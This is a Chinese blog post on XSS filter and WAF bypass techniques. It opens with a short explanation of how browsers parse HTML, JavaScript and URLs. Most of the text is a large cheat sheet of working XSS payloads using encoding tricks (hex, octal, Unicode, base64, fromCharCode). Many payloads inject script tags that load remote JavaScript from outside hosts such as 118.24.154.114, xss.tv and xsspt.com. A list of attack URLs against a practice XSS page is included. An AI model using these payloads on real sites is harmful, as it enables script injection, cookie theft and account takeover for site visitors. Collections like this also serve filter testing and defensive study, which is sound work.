【奇淫巧技】XSS绕过技巧
XSS记录
1、首先是弹窗函数:
alert(1)
prompt(1)
confirm(1)
eval()
2、然后是字符的编码和浏览器的解析机制:
要讲编码绕过,首先我们要理解浏览器的解析过程,浏览器在解析HTML文档时无论按照什么顺序,主要有三个过程:HTML解析、JS解析和URL解析,每个解析器负责HTML文档中各自对应部分的解析工作。
首先浏览器接收到一个HTML文档时,会触发HTML解析器对HTML文档进行词法解析,这一过程完成HTML解码并创建DOM树,接下来JavaScript解析器会介入对内联脚本进行解析,这一过程完成JS的解码工作,如果浏览器遇到需要URL的上下文环境,这时URL解析器也会介入完成URL的解码工作,URL解析器的解码顺序会根据URL所在位置不同,可能在JavaScript解析器之前或之后解析。
三个解析过程所对应的字符编码分别为:HTML解析 => HTML实体编码 、JS解析 => Unicode编码 、URL解析 =>URL编码。
需要注意的是:
1、Unicode编码无法转换控制字符如【'】【"】【()】,仅仅会将这些当成普通字符,而不是控制字符,也就是说你无法在<script>标签中利用Unicode编码单双引号来闭合引号。
2、JavaScript伪协议除了HTML编码之外不能进行其他编码,这个单词必须是完整的,因为浏览器最先解析HTML,之后javascript必须是完整的。这个在ie6下才执行的。
3、下面我们用实际例子来解释一下以上所说的浏览器解析过程和字符编码是怎么回事,以及今天的重点---XSS绕过。
....暂定
hidden属性标签
插入点在hidden前,新增一个type属性覆盖hidden:
<input value='a' src=1 onerror=alert(1) type="image" type="hidden">
插入点在hidden后,shift+alt+accesskey:
<input value='a' type="hidden" accesskey="x" onclick=alert(1)>
弹窗验证:
1、弹窗payload
<a href=javascript:alert`1`>click
<button ‘ onclick=alert(1)//>
<button onfocus=alert`122`>
<object data=javascript:alert`1`>
<body/onfocus=alert`9989`>
<input antofocus onfocus=alert`1`>
<svg><script xlink:href=data:,alert(1) />
<iframe srcdoc=<svg/onload=alert(1)>>
<svg/onload=alert(1)>
<x contenteditable onblur=alert(1)>lose focus!
<i contenteditable onblur=alert(1)>lose focus!//contenteditable:使可编辑
<x oncontextmenu=alert(1)>right click this!
<c oncontextmenu=alert(1)>鼠标右键点击
<iframe src="	javascript:prompt(1)	">
<ScRipT 1>prompt(1)</ScRipT 123
<input/onfocus=ev\u0061l(\u0061lert(1))>
<input antofocus onfocus=\u0061lert(1)>
<iframe/src="data:text/html;	base64	,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg==">
<details ontoggle=alert(1)>
<details open ontoggle =alert(1)> #payload的=号前加空格即可绕过waf
<Video><source onerror="javascript:alert(123)">
<iframe/src='data:text/html,<svg onload=alert(1)>'>
[media=mp3,200,300]http://www.tudou.com/programs/view/a' onload=alert(1) onerror=alert(1)[/media]
<img/src=1 onmouseout=alert`1`>
<a href="#" onclick=alert(‘\170\163\163’)>test3</a> //可以成功执行
<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe
<img src="x" onerror="alert(1)">
<form><button formaction=javascript:alert(1)>CLICKME
<img src="1" onerror=eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')>//必须要有双引号,不然执行不了
<a href=javascript:eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")>2//不能去掉双引号
<a href=javascript:eval("alert('xss')")>2 //可以去掉双引号
<a href="javascript:alert("xss")">2</a>
<a href=javascript:alert(/xss/)>XSStest</a>
<img src=9989 onerror="window['al\u0065rt'](111)">
<IMG SRC=x onerror="javascript:alert('XSS')">
<img src=9989 onerror=a=\u0061lert,a(1)><input/oninput=top['al\x65rt'](1)>
<img src=9989 onerror=[1].find(alert)>
<img src=x:alert(alt) onerror=eval(src) alt=0>
//以下都是要把[]进行url编码
<img src=9989 onerror=top%5B%2fal%2f.source%2b%2fert%2f.source%5D%281%29> //<img src=9989 onerror=top[/al/.source+/ert/.source](1)>
<img src=9989 onerror=top%5B%22al%22%2b%22ert%22%5D%281%29> //<img src=9989 onerror=top["al"+"ert"](1)>
<img src=9989 onerror=top%5B%27al%5C145rt%27%5D%281%29> //<img src=9989 onerror=top['al\145rt'](1)>
<img src=9989 onerror=top%5B'al\x65rt'%5D(1)> //<img src=9989 onerror=top['al\x65rt'](1)>
<img/src=1 onerror=top[8680439..toString`30`]`1`>
<img/src=1 onerror=top[8680439..toString`30`]`1`>
<img/src=1 onError="alert(1)"> //使用时有时需要吧&#X进行URL编码
<img/src=1 onError=top[/al/.source+/ert/.source](1)>
<img/src='a'onerror=[1].find(alert)>
<img/src='2'onerror=top[8680439..toString(30)](1)>
<a/href=javascript:alert`1`>123</ a>
<img/src='2'onerror=top[/al/.source+/ert/.source](1)><p/oncopy=alert(1)>
<body onhashchange=alert(1)><a href=#x>click this!#x
<body style=overflow:auto;height:1000px onscroll=alert(1) id=x>#x
<body onresize=alert(1)>press F12!
<body onpageshow=alert(1)>
<body onfocus=alert(1)>
<marquee onstart=alert(1)>
<marquee loop=1 width=0 onfinish=alert(1)>
<audio src onloadstart=alert(1)>
<video onloadstart=alert(1)><source>
<input autofocus onblur=alert(2)>
<keygen autofocus onfocus=alert(3)>
<form onsubmit=alert(4)><input type=submit>
<select onchange=alert(5)><option>1<option>2
<menu id=x contextmenu=x onshow=alert(6)>right click me!
<meta content="0;https://www.baidu.com"HTTP-EQUIV="refresh""/>
<meta content="0;data:text/html;base64,PHNjcmlwdD5wcm9tcHQoIlhTUyIpPC9zY3JpcHQ+"HTTP-EQUIV="refresh""/>
<svg><animate xlink:href=#xss attributeName=href values="   javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>
<svg><animate xlink:href=#xss attributeName=href fill=freeze dur=1ms values="http://isec.pl;javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>
<svg><animate xlink:href=#xss attributeName=href fill=freeze dur=1ms values="http://isec.pl;javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>
<svg><animate xlink:href=#xss attributeName=href values="javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>
<div onscroll=alert`1`>
<a href=javascript:confirm(1)>MM</a>
<video width="1" height="1" oncanplay="alert(1)"><source src="http://dwz1.cc/Pwnx5b4F"></video>
2、引入外部js,需要有jQuery库
<html>
<head>
<script src="https://cdn.bootcss.com/jquery/3.4.1/jquery.js"></script>
</head>
<body> <img/src=1 onerror=$.getScript("http://118.24.154.114/1.js");> 绕waf:
<img/src=1 onerror=jQuery[atob('Z2V0U2NyaXB0')]("http://118.24.154.114/1.js")>
16进制
<img/src=1 onerror=eval("\x24\x2E\x67\x65\x74\x53\x63\x72\x69\x70\x74\x28\x22\x68\x74\x74\x70\x3A\x2F\x2F\x31\x31\x38\x2E\x32\x34\x2E\x31\x35\x34\x2E\x31\x31\x34\x2F\x31\x2E\x6A\x73\x22\x29\x3B")>
ascii码
<img/src=1 onerror="eval(String.fromCharCode(36, 46, 103, 101, 116, 83, 99, 114, 105, 112, 116, 40, 34, 104, 116, 116, 112, 58, 47, 47, 49, 49, 56, 46, 50, 52, 46, 49, 53, 52, 46, 49, 49, 52, 47, 49, 46, 106, 115, 34, 41, 59))"> </body>
</html>
3、Unicode编码绕过例子
<html>
<head>
</head>
<body> <div id="s"></div> <script>
var s="\u003cimg/src=1\u003e"; document.getElementById('s').innerHTML = s;
</script> </body>
</html>
以上代码由于使用了innerHTML 方法,可以使用Unicode表面皿绕过检测。


4、利用巧用换行绕过url规则检测:
<?php
$url = filter_var($_GET['url'],FILTER_VALIDATE_URL);
var_dump($url);
$url = htmlspecialchars($url);
var_dump($url);
echo "<a href='$url'>Next slide</a>"
?>


利用代码:
<img/src=1 onmouseover=s=createElement('\163\143\162\151\160\164');body.appendChild(s);s.src="//xss.tv">
<img src=1 onerror="with(document)body.appendChild(createElement(String.fromCharCode(115,99,114,105,112,116))).src='\150\164\164\160\72\'"> JS 8进制
下面是一位大佬的文章,这里直接引用了,有空再整理。
https://bbs.ichunqiu.com/thread-31886-1-1.html
这里的连接字符,我研究出来一些payload,能够script,document等危险字符过滤的情况下,不需要在任何编码的情况下,去构造一个payload 当document被过滤的情况下,又不能用编码
+被过滤,又不能编码
<svg/onload="[1].find(function(){with(`\docomen\.1\t\.1`);;body.appendChild(createElement('script')).src='http://xss.tv/XA'})"> <svg/onload="[1].find(function(){with(`docom%27|e|%27nt`);;body.appendChild(createElement('script')).src='http://xss.tv/XA'})"> <svg/onload="[1].find(function(){with(`docom%27%2Be%2B%27nt`);;body.appendChild(createElement('script')).src='http://xss.tv/XA'})"> <svg/onload="[1].find(function(){with(`docom'+e+'nt`);;body.appendChild(createElement('script')).src='http://xss.tv/XA'})"> <svg/onload="[1].find(function(){with(`docom'-e-'nt`);;body.appendChild(createElement('\163\143\162\151\160\164')).src='http://xss.tv/XA'})"> <svg/onload="[1].find(function(){with(`docom'*e*'nt`);;body.appendChild(createElement('\163\143\162\151\160\164')).src='http://xss.tv/XA'})">
<svg/onload="[1].find(function(){with(`docom'/e/'nt`);;body.appendChild(createElement('\163\143\162\151\160\164')).src='http://xss.tv/XA'})"> <svg/onload="[1].find(function(){with(`docom'%e%'nt`);;body.appendChild(createElement('\163\143\162\151\160\164')).src='http://xss.tv/XA'})"> <svg/onload="[1].find(function(){with(`docom'^e^'nt`);;body.appendChild(createElement('\163\143\162\151\160\164')).src='http://xss.tv/XA'})"> <svg/onload="[1].find(function(){with(`docom'>e>'nt`);;body.appendChild(createElement('\163\143\162\151\160\164')).src='http://xss.tv/XA'})"> <svg/onload="[1].find(function(){with(`docom'<e<'nt`);;body.appendChild(createElement('\163\143\162\151\160\164')).src='http://xss.tv/XA'})"> <script type="text/javascript">
var a = ''>=alert``<='';
var a = ''+alert``+'';
</script> <keygen autofocus onfocus=s=createElement("scriPt");body.appendChild(s);s.src="//xsspt.com/JUvhKT">支持火狐 360, 谷歌失败,过主机卫士 就是下面这些连接符号 输出在script内字符串位置的情况
如果允许闭合字符串,直接闭合并写入javascript即可,如:
http://mhz.pw/game/xss/scriptstr.php?xss=%27|alert(1)|%27
http://t.mhz.pw/game/xss/scriptstr.php?xss='|alert(1)|'
http://t.mhz.pw/game/xss/scriptstr.php?xss=%27%2Balert(1)%2B%27
http://t.mhz.pw/game/xss/scriptstr.php?xss='+alert(1)+'
http://t.mhz.pw/game/xss/scriptstr.php?xss='-alert(1)-'
http://t.mhz.pw/game/xss/scriptstr.php?xss='*alert(1)*'
http://t.mhz.pw/game/xss/scriptstr.php?xss='/alert(1)/'
http://t.mhz.pw/game/xss/scriptstr.php?xss='%alert(1)%'
http://t.mhz.pw/game/xss/scriptstr.php?xss='^alert(1)^'
http://t.mhz.pw/game/xss/scriptstr.php?xss='>alert(1)>'
http://t.mhz.pw/game/xss/scriptstr.php?xss='<alert(1)<'
http://t.mhz.pw/game/xss/scriptstr.php?xss='>=alert(1)>='
http://t.mhz.pw/game/xss/scriptstr.php?xss='<=alert(1)<='
http://t.mhz.pw/game/xss/scriptstr.php?xss='==alert(1)=='
http://t.mhz.pw/game/xss/scriptstr.php?xss='===alert(1)==='
http://t.mhz.pw/game/xss/scriptstr.php?xss='!=alert(1)!='
http://t.mhz.pw/game/xss/scriptstr.php?xss='!==alert(1)!=='
http://t.mhz.pw/game/xss/scriptstr.php?xss='%26alert(1)%26'
http://t.mhz.pw/game/xss/scriptstr.php?xss='&alert(1)&'
http://t.mhz.pw/game/xss/scriptstr.php?xss='|alert(1)|'
http://t.mhz.pw/game/xss/scriptstr.php?xss='||alert(1)||'
http://t.mhz.pw/game/xss/scriptstr.php?xss='>=alert(1)<=' <svg/onload="[1].find(function(){with(`docom'|e|'nt`);;body.appendChild(createElement('script')).src='http://xss.tv/XA'})"> <svg/onload=[1].find(function(){with(/do/.source+/cument/.source)body.appendChild(createElement("script")).src="http://xss.tv/XA"})> <svg/onload=[1].find(function(){with(/docomen/.source+/t/.source);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})> <svg/onload=[1].find(function(){with(`/docomen/.source+/t/.source`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})> <svg/onload=[1].find(function(){with(`/docomen/.1+/t/.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})> /字符/.1+/字符/.1
字符加上字符
//.1 + //.1 这些只是连接字符的方式而已 ,总结起来就是 document而已 <svg/onload=[1].find(function(){with(`\docomen\.1+\t\.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})>
/ 换成 \ 也可以 <svg/onload=[1].find(function(){with(`\docomen\.1\t\.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})>
不要加号也可以 <svg/onload=[1].find(function(){with(`=docomen=.1+=t=.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})>
/换成=号也可以 <svg/onload=[1].find(function(){with(`=docomen=.1=t=.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})>
不要加号也可以 <svg/onload=[1].find(function(){with(`^docomen^.1+^t^.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})>
/换成^号也可以 <svg/onload=[1].find(function(){with(`^docomen^.1^t^.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})> <svg/onload=[1].find(function(){with(`|docomen|.1+|t|.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})>
/换成|号也可以 <svg/onload=[1].find(function(){with(`|docomen|.1|t|.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})> <svg/onload=[1].find(function(){with(`&docomen&.1+&t&.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})>
/换成&号也可以
<svg/onload=[1].find(function(){with(`&docomen&.1&t&.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})> <svg/onload=[1].find(function(){with(`%26docomen%26.1+$26t%26.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})>
/换成%26也行 <svg/onload=[1].find(function(){with(`%26docomen%26.1$26t%26.1`);;body.appendChild(createElement("script")).src="http://xss.tv/XA"})>
不要引号也行 Body加上括号也行
<svg/onload=[1].find(function(){with(`docomen`);(body.appendChild(createElement('script'))).src='http://xss.tv/XA'})> <body/onload=document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,104,116,116,112,58,47,47,120,115,115,46,102,98,105,115,98,46,99,111,109,47,48,71,73,103,62,60,47,115,99,114,105,112,116,62))> <svg/onload=[1].find(function(){with('docu'==='ment');body.appendChild(createElement("script")).src="http://xss.tv/XA"})>
笨鸟先飞早入林,笨人勤学早成材。 转载请注明出处:
撰写人:fox-yu http://www.cnblogs.com/fox-yu/
【奇淫巧技】XSS绕过技巧的更多相关文章
- [asp.net mvc 奇淫巧技] 04 - 你真的会用Action的模型绑定吗?
在QQ群或者一些程序的交流平台,经常会有人问:我怎么传一个数组在Action中接收.我传的数组为什么Action的model中接收不到.或者我在ajax的data中设置了一些数组,为什么后台还是接收不 ...
- [asp.net mvc 奇淫巧技] 01 - 封装上下文 - 在View中获取自定义的上下文
我们在asp.net 开发中已经封装了最强大的HttpContext,我们可以在HttpContext中可以获取到几乎任何想获取的东西,也可以在HttpContext写入需要返回客户端的信息.但是这些 ...
- [asp.net mvc 奇淫巧技] 02 - 巧用Razor引擎在Action内生成Html代码
在web开发中经常会遇到在内部代码中获取Html,这些Html是需要和数据进行一起渲染.并不是直接把Html代码返回给客户端.这样的做法有很多应用场景,例如分页.Ajax一次性获取几段Html片段.生 ...
- [asp.net mvc 奇淫巧技] 03 - 枚举特性扩展解决枚举命名问题和支持HtmlHelper
一.需求 我们在开发中经常会遇到一些枚举,而且这些枚举类型可能会在表单中的下拉中,或者单选按钮中会用到等. 这样用是没问题的,但是用过的人都知道一个问题,就是枚举的命名问题,当然有很多人枚举直接中文命 ...
- [javascript 实践篇]——那些你不知道的“奇淫巧技”
1. 空(null, undefined)验证 刚开始,我是比较蠢的验证(我还真是这样子验证的) if (variable1 !== null || variable1 !== undefined | ...
- [asp.net mvc 奇淫巧技] 05 - 扩展ScriptBundle,支持混淆加密javascript
一.需求: 在web开发中,经常会处理javascript的一些问题,其中就包括js的压缩,合并,发布版本以及混淆加密等等问题.在asp.net 开发中我们使用ScriptBundle已经可以解决ja ...
- [asp.net mvc 奇淫巧技] 06 - 也许你的项目同一个用户的请求都是同步的
一.感慨 很久前看到一篇博客中有句话大致的意思是:“asp.net 程序性能低下的主要原因是开发人员技术参差不齐”,当时看到这句话不以为然,然而时间过的越久接触的.net 开发人员越多就越认同这句话: ...
- 【奇淫巧技】sqlmap绕过过滤的tamper脚本分类汇总
sqlmap绕过过滤的tamper脚本分类汇总
- JS 奇淫巧技 转
1. 在 String.prototype.replace 方法中使用 /g 和 /i 标志位 令很多 JavaScript 初学者意外的是,字符串的 replace 方法并不会 替换所有匹配的子串— ...
随机推荐
- Android开发禁止首次进入activity弹出软键盘,限制屏幕只能竖屏或者横屏展示
作者:程序员小冰,CSDN博客:http://blog.csdn.net/qq_21376985 只需在在Manifest.xml中设定activity的属性为: android:windowSoft ...
- 02.Flink的单机wordcount、集群安装
一.单机安装 1.准备安装包 将源码编译出的安装包拷贝出来(编译请参照上一篇01.Flink笔记-编译.部署)或者在Flink官网下载bin包 2.配置 前置:jdk1.8+ 修改配置文件flink- ...
- 写shader小细节——这个会不断更新
这个是因为自己被自己蠢哭了动笔的,里面大概记录自己所犯的错,和一些小知识. 1.有一个错误我经常犯:内部定义的字段没对应开放到编辑器的字段.这个是由于我有点依赖ide写代码的习惯导致,而shader的 ...
- Canalv1.1.4版本搭建HA集群
前提 Canal上一个正式版是于2019-9-2发布的v1.1.4,笔者几个月前把这个版本的Canal推上了生产环境,部署了HA集群.过程中虽然遇到不少的坑,但是在不出问题的前提下,Canal的作用还 ...
- 实战解读丨Linux下实现高并发socket最大连接数的配置方法
摘要:Linux操作系统,无论是编写客户端程序还是服务端程序,在高并发TCP连接处理时,最高的并发数量都要受到系统对用户单一进程同时可打开文件数量的限制. [诉求场景] Linux操作系统,无论是编写 ...
- Java里一个线程两次调用start()方法会出现什么情况
Java的线程是不允许启动两次的,第二次调用必然会抛出IllegalThreadStateException,这是一种运行时异常,多次调用start被认为是编程错误. 如果业务需要线程run中的代码再 ...
- about blog
前言 今天无意中发现了一个小姐姐自己设计的的博客,感觉非常的nice,就随手copy一下,完了感觉效果还蛮好的 end 附上小姐姐的博客以及教程
- 一篇文章教你快速上手接口管理工具swagger
一.关于swagger 1.什么是swagger? swagger是spring fox的一套产品,可以作为后端开发者测试接口的工具,也可以作为前端取数据的接口文档. 2.为什么使用? 相比于传统的接 ...
- defer implement for C/C++ using GCC/Clang extension
前述: go 中defer 给出了一种,延时调用的方式来释放资源.但是对于C/C++去没有内置的这种属性.对于经常手动管理内存的C/C++有其是C程序员这种特性显得无比重要.这里给出了一种基于GCC/ ...
- [Codeforces1174B]Ehab Is an Odd Person
题目链接 https://codeforces.com/contest/1174/problem/B 题意 给一个数组,只能交换和为奇数的两个数,问最终能得到的字典序最小的序列. 题解 内心OS:由题 ...
